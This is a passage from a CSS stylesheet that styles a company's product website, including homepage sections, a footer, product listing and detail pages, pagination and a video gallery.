    padding: 1.5rem;
    position: relative;
}
.index2 .prolist li:nth-child(2),
.index2 .prolist li:nth-child(4),
.index2 .prolist li:nth-child(5),
.index2 .prolist li:nth-child(7) {
    background-color: #f9f9f9;
}
.index2 .prolist a:before {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    content: "";
    border-radius: 5px;
}
.index2 .prolist a:hover:before {
    box-shadow: 0 0 6px rgba(2, 113, 189,0.2);
}
.index2 .prolist .photo {
    position: relative;
    padding-bottom: 70%;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.index2 .prolist .photo div {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.index2 .prolist .photo img {
    max-width: 100%;
    max-height: 100%;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.index2 .prolist a:hover .photo img {
	-webkit-transform: scale(1.1) translateY(-10px);
    transform: scale(1.1) translateY(-10px);
}
.index2 .prolist p {
    text-align: center;
    font-size: 1rem;
    margin-top: 1rem;
}
.index2 .prolist p span {
    display: block;
    font-size: .8rem;
}
.index2 .prolist a:hover p {
    color: #0271bd;
}
.index3 {
    position: relative;
    overflow-x: hidden;
}
.index3 .photo {
    position: absolute;
    left: 0;
    bottom: 0;
    top: 3rem;
    width: 48%;
    content: "";
    background: url("../img/bg1.jpg") no-repeat right center;
    background-size: cover;
    z-index: 1;
}
.index3 .txtbox {
    width: 52%;
    position: relative;
    z-index: 2;
    margin-left: auto;
}
.index3 .txtbox:before {
    content: "";
	width: 2000px;
	background-color: #1e6799;
	bottom: 0;
	position: absolute;
	left: -3.25rem;
	top: 0;
	-webkit-transform: skew(-10deg);
	transform: skew(-10deg);
    z-index: 5;
}
.index3 .inner {
    position: relative;
    z-index: 10;
    padding: 4rem 0 4rem 2rem;
}
.index3 .topbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2rem;
}
.index3 .txtbox .comTtl {
    text-align: left;
    color: #fff;
    margin-bottom: 0;
}
.index3 .txtbox .comTtl span {
    color: rgba(255,255,255,0.8);
}
.index3 .txtbox .link a {
    padding: 0 1.5rem;
    color: #fff;
    font-size: .85rem;
    display: block;
    background: url("../img/icon6.png") no-repeat right center;
    background-size: .95rem auto;
}
.index3 .txtbox .link a:hover {
    text-decoration: underline;
}
.index3 .txtbox p {
    font-size: .85rem;
    line-height: 2;
    color: rgba(255,255,255,0.8);
}
.index3 .txtbox ul {
    display: flex;
    margin-top: 2rem;
}
.index3 .txtbox ul li:not(:last-child) {
    margin-right: 2rem;
}
.index3 .txtbox ul img {
    border-radius: 100%;
    width: 4.5rem;
}
.comLink a {
    width: 8rem;
    text-align: center;
    display: inline-block;
    border: 1px solid #ddd;
    font-size: .8rem;
    border-radius: 5px;
    padding: .7rem 0;
}
.comLink a:hover {
    background-color: rgba(2, 113, 189,0.1);
    color: #0271bd;
}
.index4 {
    margin: 4rem 0;
}
.index4 .comTtl {
    text-align: left;
    margin-bottom: 0;
}
.index4 .topbox {
    margin-bottom: 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.index4 .swiper a {
    display: block;
}
.index4 .swiper .photo {
    position: relative;
}
.index4 .swiper .photo:before {
	width: 3.2rem;
	height: 3.2rem;
	margin: -1.6rem 0 0 -1.6rem;
	position: absolute;
	left: 50%;
	top: 50%;
	background: url("../img/icon7.png") no-repeat;
	background-size: 100% 100%;
	content: "";
	z-index: 1;
	opacity: 0;
	-webkit-transition: all .5s;transition: all .5s;
}
.index4 .swiper a:hover .photo:before {
	opacity: 1;
}
.index4 .swiper .photo img {
    width: 100%;
    border-radius: 5px;
}
.index4 .swiper p {
    margin-top: .5rem;
    text-align: center;
    font-size: .95rem;
}
.index4 .swiper a:hover p {
    color: #0271bd;
}
.index4 .swiperbox {
    position: relative;
    padding: 0 3.5rem;
    margin: 0 -3.5rem;
}
.index4 .swiper-button-next:after,
.index4 .swiper-button-prev:after {
	display: none;
}
.index4 .swiper-button-next,
.index4 .swiper-button-prev {
	width: 2.5rem;
	height: 2.5rem;
	box-shadow: 0 .2rem .5rem rgba(2, 113, 189,.4);
	border-radius: 100%;
}
.index4 .swiper-button-next {
	right: 0;
	background: url("../img/icon8.png") no-repeat center center;
	background-size: 40% auto;
}
.index4 .swiper-button-next:hover {
	background-color: #0271bd;
	background-image: url("../img/icon8w.png");
}
.index4 .swiper-button-prev {
	left: 0;
	background: url("../img/icon9.png") no-repeat center center;
	background-size: 40% auto;
}
.index4 .swiper-button-prev:hover {
	background-color: #0271bd;
	background-image: url("../img/icon9w.png");
}
.index5 {
    margin-bottom: 4rem;
    position: relative;
    padding: 4rem 0;
}
.index5 .swiper {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.index5 .swiper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.index5:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: url("../img/bg9.png") no-repeat center center;
    background-size: cover;
    z-index: 2;
}
.index5 .comWidth {
    position: relative;
    z-index: 3;
}
.index5 .comTtl {
    text-align: left;
}
.index5 .txtlist {
    width: 28rem;
    margin-bottom: 2rem;
}
.index5 .txtlist li {
    display: none;
    font-size: .9rem;
    line-height: 1.8;
}
.index5 .txtlist li.on {
    display: block;
}
.index5 .txtlist li span {
    display: block;
    font-size: 1.2rem;
    margin-bottom: .4rem;
}
.index5 .linebox {
    margin: 5rem 0 2.5rem;
    position: relative;
    z-index: 3;
}
.index5 .linebox > img {
    width: 100%;
}
.index5 .linelist li {
    position: absolute;
    cursor: pointer;
    transform: translateY(-50%);
}
.index5 .linelist li:first-child {
    left: 8%;
    top: 51%;
}
.index5 .linelist li:nth-child(2) {
    left: 22%;
    top: 79%;
}
.index5 .linelist li:nth-child(3) {
    left: 36%;
    top: 26%;
}
.index5 .linelist li:nth-child(4) {
    left: 48%;
    top: 53%;
}
.index5 .linelist li:nth-child(5) {
    left: 62%;
    top: 66%;
}
.index5 .linelist li:nth-child(6) {
    left: 76%;
    top: 9%;
}
.index5 .linelist li:nth-child(7) {
    left: 88%;
    top: 22%;
}
.index5 .linelist .dot {
    width: 2rem;
    height: 2rem;
    position: relative;
    -webkit-transition: all .5s;transition: all .5s;
}
.index5 .linelist .dot:after,
.index5 .linelist .dot:before {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    content: "";
}
.index5 .linelist .dot:after {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
	-webkit-animation: sdong 1.2s ease-out infinite;
	animation: sdong 1.2s ease-out infinite;
}
.index5 .linelist .dot:before {
    width: 70%;
    height: 70%;
    left: 13%;
    top: 13%;
    border: 1px solid rgba(0,0,0,0.5);
    z-index: 2;
	-webkit-animation: sdong 1.5s ease-out infinite;
	animation: sdong 1.5s ease-out infinite;
}
@keyframes sdong {
  0% {-webkit-transform: scale(0);transform: scale(0);opacity: 1;}
  100% {-webkit-transform: scale(1.2);transform: scale(1.2);opacity: 0;}
 }
.index5 .linelist .dot span {
    position: absolute;
    left: 50%;
    top: 50%;
    display: block;
    width: .5rem;
    height: .5rem;
    background-color: #999;
    border-radius: 100%;
    transform: translate(-50%,-50%);
    z-index: 3;
}
.index5 .linelist li.show .dot span {
    background-color: #0271bd;
}
.index5 .linelist li.show .dot:after {
    background: rgba(2, 113, 189,0.1);
}
.index5 .linelist li.show .dot:before {
    border-color: rgba(2, 113, 189,0.8);
}
.index5 .linelist .txt {
    font-size: 1rem;
    position: absolute;
    left: 50%;
    top: 1rem;
    transform: translate(-50%,100%);
    white-space: nowrap;
}
.index5 .linelist li.show .txt {
    color: #0271bd;
}
.index5 .linelist .icon {
    width: 4rem;
    height: 4rem;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    background-color: #0271bd;
    position: absolute;
    left: 50%;
    top: -1rem;
    transform: translate(-50%,-100%) scale(0);
    opacity: 0;
    -webkit-transition: all .5s;transition: all .5s;
}
.index5 .linelist .icon:before {
    position: absolute;
      left: 50%;
      top: 50%;
      transform: translate(-50%,-50%);
      width: 120%;
      height: 120%;
      border: 1px dashed #ddd;
      content: "";
      border-radius: 100%;
}
.index5 .linelist li.show .icon {
    transform: translate(-50%,-100%) scale(1) rotate(360deg);
    opacity: 1;
}
.index5 .linelist .icon img {
    max-width: 60%;
}
.index6 .topbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2rem;
}
.index6 .comTtl {
    text-align: left;
    margin-bottom: 0;
}
.index6 .inner {
    margin-bottom: 1rem;
    position: relative;
}
.index6 .inner .lbox {
    width: 66%;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
}
.index6 .inner .lbox a {
    height: 100%;
    display: block;
    border-radius: 5px;
    overflow: hidden;
}
.index6 .inner .lbox img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: 5px;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.index6 .inner .lbox a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.index6 .inner .lbox .txt {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: linear-gradient(rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .8));
    padding: 1rem;
    color: #fff;
    font-size: 1rem;
    border-radius: 0 0 5px 5px;
}
.index6 .inner .lbox h3 {
    overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.index6 .inner .rbox {
    width: 32%;
    margin-left: auto;
}
.index6 .inner .rbox a,
.index6 ul a {
    display: block;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 1rem;
}
.index6 ul a {
    height: 100%;
}
.index6 ul {
    display: flex;
    justify-content: space-between;
}
.index6 ul li {
    width: 32%;
}
.index6 .inner .rbox .photo,
.index6 ul .photo {
    position: relative;
    padding-bottom: 60%;
    margin-bottom: .8rem;
    border-radius: 5px;
    overflow: hidden;
}
.index6 .inner .rbox .photo img,
.index6 ul .photo img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: 5px;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.index6 .inner .rbox a:hover .photo img,
.index6 ul a:hover .photo img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.index6 .inner .rbox .txt,
.index6 ul .txt {
    margin-bottom: .8rem;
    display: flex;
    align-items: center;
    font-size: .7rem;
}
.index6 .inner .rbox .cate,
.index6 ul .cate {
    background-color: rgba(2, 113, 189,0.1);
    color: #0271bd;
    padding: .3rem .6rem;
    margin-right: .8rem;
}
.index6 .inner .rbox .time,
.index6 ul .time {
    color: #666;
}
.index6 .inner .rbox h3,
.index6 ul h3 {
    font-size: .95rem;
}
.index6 .inner .rbox a:hover h3,
.index6 ul a:hover h3 {
    color: #0271bd;
}
#footer {
    margin-top: 5rem;
    padding: 0 6%;
    background: url("../img/bg10.jpg") no-repeat center center;
    background-size: cover;
}
#footer .ftbox {
    display: flex;
    align-items: center;
    border-bottom: 1px solid rgba(0,0,0,0.12);
}
#footer .flogo {
    width: 12.8rem;
}
#footer .ftbox .flox {
    width: 70%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 3rem 1.5rem 0;
    border-right: 1px solid rgba(0,0,0,0.12);
}
#footer .ftbox .fbox {
    display: flex;
    align-items: center;
}
#footer .codelist {
	display: flex;
}
#footer .codelist li {
	margin-right: 1rem;
	position: relative;
	cursor: pointer;
	width: 2rem;
	height: 2rem;
	background-color: rgba(0,0,0,0.03);
	border-radius: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
#footer .codelist li > img {
	width: 1.1rem;
}
#footer .codelist .code {
	display: none;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 5rem;
	z-index: 5;
	padding: .4rem;
	background-color: #fff;
	box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.2);
}
#footer .codelist .code p {
	font-size: .7rem;
	text-align: center;
	margin-bottom: .1rem;
}
#footer .friendlink {
	width: 8.5rem;
	border: 1px solid rgba(0,0,0,0.5);
	font-size: .7rem;
	padding: .5rem .75rem;
	box-sizing: border-box;
	background: url("../img/icon24.png") no-repeat right 0.75rem center;
	background-size: 0.6rem auto;
	position: relative;
	margin-left: 1rem;
}
#footer .friendlink ul {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	background-color: #fff;
	z-index: 5;
	border: 1px solid rgba(0,0,0,0.5);
	box-sizing: border-box;
    height: 20rem;
    overflow-y: auto;
}
#footer .friendlink:hover ul {
	display: block;
}
#footer .friendlink ul a {
	display: block;
	padding: .25rem;
}
#footer .friendlink ul a:hover {
	text-decoration: underline;
}
#footer .ftbox .frox {
    width: 30%;
    padding-left: 2rem;
}
#footer .ftbox .frox p {
    padding-left: 1.2rem;
    font-size: .8rem;
    background: url("../img/icon17.png") no-repeat left center;
    background-size: 1rem auto;
}
#footer .ftbox .frox a {
    font-size: 1.25rem;
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    margin-top: -0.1rem;
}
#footer .fcbox {
    display: flex;
}
#footer .fcbox .flox {
    width: 70%;
    border-right: 1px solid rgba(0,0,0,0.12);
    padding: 2rem 7% 2rem 0;
    display: flex;
    justify-content: space-between;
}
#footer .fcbox .flox .ttl a {
    font-size: .9rem;
    display: block;
}
#footer .fcbox .flox li {
    margin-top: .5rem;
}
#footer .fcbox .flox li a {
    font-size: .8rem;
    color: #666;
    display: block;
}
#footer .fcbox .flox a:hover {
    text-decoration: underline;
    color: #0271bd;
}
#footer .fcbox .frox {
    width: 30%;
    padding: 2rem 0 2rem 2rem;
}
#footer .fcbox .frox li {
    font-size: .8rem;
    margin-bottom: 1.5rem;
}
#footer .fcbox .frox li span {
    display: block;
    position: relative;
    padding-left: 1.2rem;
    margin-bottom: .3rem;
}
#footer .fcbox .frox li img {
    width: 1rem;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -0.5rem;
}
#footer .fcbox .frox .note {
    font-size: .7rem;
    color: #666;
}
#footer .fcbox .fcode {
    max-width: 5rem;
}
#footer .fbtm {
    padding: 1rem 0;
    display: flex;
    justify-content: space-between;
    font-size: .7rem;
    border-top: 1px solid rgba(0,0,0,0.12);
}
#footer .copyright span {
    margin: 0 .5rem;
}
#footer .copyright img {
    display: inline-block;
    vertical-align: middle;
    width: .8rem;
    margin: -0.1rem 0.1rem 0 0;
}
#footer .fbtm a:hover {
    text-decoration: underline;
}
.comPath {
    padding: 1rem 0;
    background-color: #F9FAFC;
    font-size: .7rem;
    color: #6b6b6b;
    margin-bottom: 2rem;
}
.comPath a:hover {
    text-decoration: underline;
}
.productPage .box1 .comWidth {
    display: flex;
    justify-content: space-between;
}
.productPage .lbox {
    width: 20%;
}
.productPage .rbox {
    width: 76%;
}
.productPage .lbox .proul > li {
    border: 1px solid #e6e6e6;
    margin-bottom: .5rem;
    border-radius: 5px;
    position: relative;
}
.productPage .lbox .proul h2 {
    font-size: .9rem;
    position: relative;
    padding: .8rem 2.5rem .8rem 3.2rem;
    border-radius: 5px 5px 0 0;
    background: url("../img/icon36.png") no-repeat right 0.8rem center;
    background-size: 1rem auto;
}
.productPage .lbox .proul > li.on h2 {
    color: #fff;
    background-color: #0271bd;
    background-image: url("../img/icon37.png");
}
.productPage .lbox .proul h2 img {
    position: absolute;
    left: 1rem;
    top: 50%;
    width: 1.4rem;
	-webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
}
.productPage .lbox .proul h2 img.white {
    opacity: 0;
}
.productPage .lbox .proul li.on h2 img.white {
    opacity: 1;
}
.productPage .lbox .proul li.on h2 img.blue {
    opacity: 0;
}
.productPage .lbox .protwo {
    display: none;
}
.productPage .lbox .proul li.on .protwo {
    display: block;
}
.productPage .lbox .protwo li:not(:last-child) {
    border-bottom: 1px solid #e6e6e6;
}
.productPage .lbox .protwo a {
    display: block;
    font-size: .8rem;
    padding: .6rem 1.4rem;
}
.productPage .lbox .protwo a:hover,
.productPage .lbox .protwo li.on a {
    color: #0271bd;
    background-color: rgba(2, 113, 189,0.1);
}
.productPage .lbox .title {
    margin: 2rem 0 .5rem;
    position: relative;
    padding-left: 1rem;
    font-size: 1rem;
}
.productPage .lbox .title:before {
    position: absolute;
    left: 0;
    top: .25rem;
    bottom: .25rem;
    content: "";
    background-color: #0271bd;
    width: .25rem;
}
.productPage .lbox .newlist li {
    margin-bottom: .4rem;
}
.productPage .lbox .newlist a {
    display: block;
    font-size: .8rem;
    position: relative;
    padding-left: .8rem;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.productPage .lbox .newlist a:before {
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    width: .3rem;
    height: .3rem;
    margin-top: -.15rem;
    background-color: #999;
}
.productPage .lbox .newlist a:hover {
    color: #0271bd;
}
.productPage .lbox .newlist a:hover:before {
    background-color: #0271bd;
}
.productPage .rbox .topbox {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.productPage .rbox h1 {
    font-size: 1.2rem;
}
.productPage .rbox .topbox .link a {
    display: block;
    text-align: center;
    font-size: .8rem;
    background-color: rgba(2, 113, 189,0.9);
    color: #fff;
    width: 7rem;
    padding: .5rem;
    border-radius: 50px;
}
.productPage .rbox .topbox .link a:hover {
    transform: scale(1.1);
    background-color: rgba(2, 113, 189,1)
}
.productPage .rbox ul {
    display: flex;
    flex-wrap: wrap;
}
.productPage .rbox ul li {
    width: 31.5%;
    margin: 0 2.75% 2rem 0;
}
.productPage .rbox ul li:nth-child(3n) {
    margin-right: 0;
}
.productPage .rbox ul a {
    display: block;
}
.productPage .rbox ul .photo {
    position: relative;
    padding-bottom: 70%;
    background-color: #F7F7F7;
    border-radius: 5px;
    /*background: url("../img/bg12.jpg") no-repeat center center;
    background-size: cover;*/
}
.productPage .rbox ul .photo div {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.productPage .rbox ul .photo img {
    width: auto;
    height: auto;
    max-width: 86%;
    max-height: 86%;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.productPage .rbox ul a:hover .photo img {
	-webkit-transform: scale(1.1) translateY(-10px);
    transform: scale(1.1) translateY(-10px);
}
.productPage .rbox ul h3 {
    font-size: 1rem;
   margin: .8rem 0 .3rem;
}
.productPage .rbox ul a:hover h3 {
    color: #0271bd;
}
.productPage .rbox ul .txt {
    font-size: .8rem;
    color: #666;
}
.pagination {
	margin-top: 2rem;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}
.pagination a {
	margin: 0 .15rem .25rem;
	display: inline-block;
	padding: .4rem .4rem;
	box-sizing: border-box;
	min-width: 2rem;
	text-align: center;
	border-radius: .5rem;
    font-size: .8rem;
    border: 1px solid #e4e9ec;
}
.pagination .page-status {
	margin-right: .5rem;
}
.pagination a:hover,
.pagination .page-num-current {
	background-color: #0271bd;
	color: #fff;
    border-color: #0271bd;
}
.productdetailPage .comPath {
    background: none;
}
.productdetailPage .bgbox {
    background: url("../img/bg11.jpg") no-repeat center center;
    background-size: cover;
}
.productdetailPage .box1 {
    padding-bottom: 4rem;
}
.productdetailPage .box1 .comWidth {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.productdetailPage .box1 .lbox {
    width: 46%;
}
.productdetailPage .box1 .lbox h1 {
    font-size: 1.7rem;
    margin-bottom: 1.5rem;
    font-weight: bold;
}
.productdetailPage .box1 .lbox .type,
.productdetailPage .box1 .lbox .chja {
    font-size: .9rem;
    margin-bottom: .5rem;
}
.productdetailPage .box1 .lbox .txt {
    font-size: .9rem;
    color: #666;
    line-height: 1.8;
}
.productdetailPage .box1 .lbox .conul {
	display: flex;
	margin-top: 3rem;
}
.productdetailPage .box1 .lbox .conul li:first-child {
	margin-right: 1rem;
}
.productdetailPage .box1 .lbox .conul li a {
    font-size: .9rem;
	color: #fff;
    border-radius: 5px;
	padding: .7rem 1.5rem;
	display: block;
}
.productdetailPage .box1 .lbox .conul li:first-child a {
	background-color: #0271bd;
}
.productdetailPage .box1 .lbox .conul li:last-child a {
	background-color: rgba(245, 56, 87,1);
}
.productdetailPage .box1 .lbox .conul li:last-child a:hover {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}
.productdetailPage .box1 .rbox {
    width: 46%;
    position: relative;
    padding-right: 6rem;
}
.productdetailPage .box1 .rbox .swiper01 {
    position: absolute;
    right: 0;
    top: 1px;
    bottom: 1px;
    width: 5rem;
}
.productdetailPage .box1 .rbox .swiper01 .swiper-slide {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid rgba(0, 0, 0,0.1);
    border-radius: .5rem;
}
.productdetailPage .box1 .rbox .swiper01 img {
    max-width: 80%;
    max-height: 80%;
    width: auto;
    height: auto;
}
.productdetailPage .box1 .rbox .swiper01 .swiper-slide-thumb-active {
    background: linear-gradient(to bottom, #e7f0ff, #fff);
    border-color: rgba(2, 113, 189,0.5);
}
.productdetailPage .box1 .rbox .swiper02 {
    height: 20rem;
}
.productdetailPage .box1 .rbox .swiper02 .swiper-slide {
    display: flex;
    justify-content: center;
    align-items: center;
}
.productdetailPage .box1 .rbox .swiper02 img {
    max-width: 90%;
    max-height: 90%;
    width: auto;
    height: auto;
}
.productdetailPage .box2 .linebox {
    background-color: #F5F5F7;
    margin-bottom: 2rem;
}
.productdetailPage .box2 .tabul {
    display: flex;
    background-color: #F5F5F7;
    padding-top: .5rem;
}
.productdetailPage .box2 .tabul li {
    width: 25%;
    text-align: center;
    font-size: 1rem;
    border-top: 2px solid #F5F5F7;
    padding: 1rem .5rem;
    cursor: pointer;
}
.productdetailPage .box2 .tabul li.on {
    background-color: #fff;
    color: #0271bd;
    border-top-color: #0271bd;
}
.productdetailPage .tabpanel {
    margin-bottom: 3rem;
}
.productdetailPage .box2 .tabbox h2 {
    font-size: 1rem;
    margin-bottom: .5rem;
    position: relative;
    padding-left: .6rem;
    line-height: 1.5;
    color: #0271bd;
}
.productdetailPage .box2 .tabbox h2:before {
    position: absolute;
    left: 0;
    top: .3rem;
    bottom: .3rem;
    content: "";
    width: .2rem;
    background-color: #0271bd;
}
.productdetailPage .box2 .tabbox,
.productdetailPage .box2 .tabbox * {
    font-size: .9rem;
    line-height: 2;
}
.productdetailPage .box2 .tabbox table {
	border-collapse: collapse;
	width: 100% !important;
}
.productdetailPage .box2 .tabbox table tr:nth-child(2n+1) {
  background-color: #F4F4F4;
}
.productdetailPage .box2 .tabbox table th,
.productdetailPage .box2 .tabbox table td {
	border: 1px solid #a9c6c9;
	padding: 5px;
	word-break: break-all;
}
.productdetailPage .box2 .tabbox table tr:hover {
    cursor: pointer;
    background-color: rgba(2, 113, 189,0.2);
}
.productdetailPage .box2 .tabbox img {
    max-width: 100% !important;
    max-height: 100% !important;
    width: auto !important;
    height: auto !important;
    margin: .5rem auto !important;
    display: block !important;
}
.productdetailPage .box2 .tabbox ul li {
    position: relative;
    padding-left: 1rem;
}
.productdetailPage .box2 .tabbox ul li:before {
    position: absolute;
    left: 0;
    top: 0.72rem;
    content: "";
    width: .4rem;
    height: .4rem;
    background-color: #0271bd;
}
.productdetailPage .box2 .tabbox .videobox {
    display: flex;
    flex-wrap: wrap;
}
.productdetailPage .box2 .tabbox .videobox .item {
    width: 32%;
    margin: 0 2% 1rem 0;
}
.productdetailPage .box2 .tabbox .videobox .item:nth-child(3n) {
    margin-right: 0;
}
.productdetailPage .box2 .tabbox .videobox .item a {
    display: block;
}
.productdetailPage .box2 .tabbox .videobox .photo {
    margin-bottom: .5rem;
    position: relative;
}
.productdetailPage .box2 .tabbox .videobox .photo:before {
	width: 3.2rem;
	height: 3.2rem;
	margin: -1.6rem 0 0 -1.6rem;
	position: absolute;
	left: 50%;
	top: 50%;
	background: url("../img/icon7.png") no-repeat;
	background-size: 100% 100%;
	content: "";
	z-index: 1;
	opacity: 0;
	-webkit-transition: all .5s;transition: all .5s;
}
.productdetailPage .box2 .tabbox .videobox a:hover .photo:before {
	opacity: 1;
}
.productdetailPage .box2 .tabbox .videobox img {
  width: 100% !important;
  margin: 0 !important;
    border-radius: 5px;
}
.productdetailPage .box2 .tabbox .videobox a:hover p {
    color: #0271bd;
}
.productdetailPage .box2 .tabbox .pronote {
    color: #0271bd;
    font-weight: bold;
    margin-bottom: 2rem;
}
.comUrl {
    font-size: .8rem;
    margin-bottom: 1rem;
    color: #666;
}
.comPageList {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    position: relative;
}
.comPageList ul {
    display: flex;
    justify-content: space-between;
}
.comPageList li {
    max-width: calc( 50% - 4rem );
    font-size: .9rem;
    padding: 1.2rem 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.comPageList li a:hover {
    color: #0271bd;
}
.comPageList .link {
    position: absolute;
    left: 50%;
    top: 0;
    bottom: 0;
    width: 5rem;
    margin-left: -2.5rem;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}
.comPageList .link a {
    width: 100%;
    height: 100%;
    display: block;
    background: url("../img/icon25.png") no-repeat center center;
    background-size: 32% auto;
}
.comPageList .link a:hover {
    background-image: url("../img/icon26.png");
}
.comProduct {
    margin-top: 4rem;
}
.comProduct .comTtl {
    text-align: center;
    margin-bottom: 1.5rem;
}
.comProduct .swiperbox {
    padding: 0 5rem;
    position: relative;
}
.comProduct .swiper .photo {
    padding-bottom: 100%;
    background-color: #f5f5f5;
    border-radius: .5rem;
    position: relative;
}
.comProduct .swiper .photo div {
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.comProduct .swiper .photo img {
    width: auto;
    height: auto;
    max-height: 78%;
    max-width: 78%;
    transition: all ease 0.6s;
	-webkit-transition: all ease 0.6s;
	-webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.comProduct .swiper p {
    text-align: center;
    font-size: 1rem;
    margin-top: .5rem;
}
.comProduct .swiper a {
    display: block;
}
.comProduct .swiper a:hover p {
    color: #0271bd;
}
.comProduct .swiper a:hover .photo img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.comProduct .swiper-button-next:after,
.comProduct .swiper-button-prev:after {
	display: none;
}
.comProduct .swiper-button-next,
.comProduct .swiper-button-prev {
	width: 3rem;
	height: 3rem;
	box-shadow: 0 .2rem .5rem rgba(2, 113, 189,.4);
	border-radius: 100%;
}
.comProduct .swiper-button-next {
	right: 0;
	background: url("../img/icon8.png") no-repeat center center;
	background-size: 40% auto;
}
.comProduct .swiper-button-next:hover {
	background-color: #0271bd;
	background-image: url("../img/icon8w.png");
}
.comProduct .swiper-button-prev {
	left: 0;
	background: url("../img/icon9.png") no-repeat center center;
	background-size: 40% auto;
}
.comProduct .swiper-button-prev:hover {
	background-color: #0271bd;
	background-image: url("../img/icon9w.png");
}
.comHot {
    margin-top: 4rem;
}
.comHot .comTtl {
    margin-bottom: 1.5rem;
    text-align: center;
}
.comHot ul {
    display: flex;
}
.comHot ul li {
    width: 23.5%;
    margin-right: 2%;
}
.comHot ul li:nth-child(4) {
    margin-right: 0;
}
.comHot ul a {
    display: block;
}
.comHot ul .photo {
    padding-bottom: 65%;
    position: relative;
    overflow: hidden;
    border-radius: .5rem;
}
.comHot ul .photo img {
    border-radius: .5rem;
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: all ease 0.6s;
    -webkit-transition: all ease 0.6s;
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
}
.comHot ul a:hover .photo img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.comHot ul p {
    font-size: .9rem;
    margin-top: .7rem;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.comHot ul a:hover p {
    color: #0271bd;
}
.yssmPage .box1 h2 {
    font-size: 1rem;
    font-weight: bold;
    margin-bottom: .5rem;
    position: relative;
    padding-left: .8rem;
}
.yssmPage .box1 h2:before {
    position: absolute;
    left: 0;
    top: .2rem;
    bottom: .2rem;
    content: "";
    width: .25rem;
    background-color: #0271bd;
}
.yssmPage .box1 p {
    font-size: .9rem;
    margin-bottom: 2rem;
    line-height: 2;
    color: #666;
}
.videoPage .box1 .listul {
    display: flex;
    flex-wrap: wrap;
}
.videoPage .box1 .listul li {
    width: 32%;
    margin: 0 2% 1.5rem 0;
}
.videoPage .box1 .listul li:nth-child(3n) {
    margin-right: 0;
}
.videoPage .box1 .listul a {
    display: block;
}
.videoPage .box1 .listul .photo {
    position: relative;
    padding-bottom: 60%;
    border-radius: 5px;
    overflow: hidden;
}
.videoPage .box1 .listul .photo:before {
    position: absolute;
    left: 50%;
    top: 50%;
    content: "";
    width: 3rem;
    height: 3rem;
    margin: -1.5rem 0 0 -1.5rem;
    background: url("../img/icon7.png") no-repeat;
    background-size: 100% 100%;
    z-index: 2;
    opacity: 0;
}
.videoPage .box1 .listul a:hover .photo:before {
    opacity: 1;
}
.videoPage .box1 .listul .photo img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: 5px;
    transition: all ease 0.6s;
